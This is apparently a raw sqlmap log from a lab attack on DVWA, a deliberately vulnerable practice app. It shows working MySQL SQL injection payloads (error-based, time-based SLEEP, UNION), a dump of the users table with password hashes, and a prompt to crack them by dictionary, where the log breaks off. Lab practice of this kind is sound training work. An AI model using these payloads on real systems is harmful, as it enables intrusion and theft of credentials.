 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5562 FROM(SELECT COUNT(*),CONCAT(0x716a627871,(SELECT (ELT(5562=5562,1))),0x71766b7171,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tTWq&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1634 FROM (SELECT(SLEEP(5)))XlUr)-- CURd&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716a627871,0x5a6b43584677446a564f6745736256645969517a7a746b6e6a457a5a6652626b6f454f554b564e6c,0x717
66b7171),NULL#&Submit=Submit
---
[01:57:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:57:43] [INFO] fetching columns for table 'users' in database 'dvwa'
[01:57:43] [WARNING] reflective value(s) found and filtering out
[01:57:43] [INFO] fetching entries for table 'users' in database 'dvwa'
[01:57:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[01:57:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapgvsemiv_58718/sqlmaphashes-dj_3onv_.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:58:01] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>